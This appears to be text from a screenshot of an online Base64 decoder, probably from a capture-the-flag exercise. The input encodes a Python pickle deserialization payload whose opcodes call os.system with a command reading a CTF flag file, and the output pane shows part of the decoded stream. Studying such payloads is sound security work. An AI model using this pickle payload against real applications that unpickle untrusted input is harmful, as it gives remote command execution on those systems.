 Input
start: 125
end: 125
length: 0
length: 125
lines: 1
STAKcDAKMFMnY2F0IC9DVEY/WW91U2hvdUppdVhpbmcnCnAxCjAoZzAKbHAyCjAoSTAKdHAzCjAoZzMKSTAKZHA0CjBjb3MKc3
lzdGVtCnA1CjBnNQooZzEKdFIu
Output
start: 94
end: 93
length: -1
time: 0ms
length: 93
lines: 17
I0
p0
0S'cat /CTF?YouShouJiuXing'
p1
0(g0
lp2
0(I0
tp3
0(g3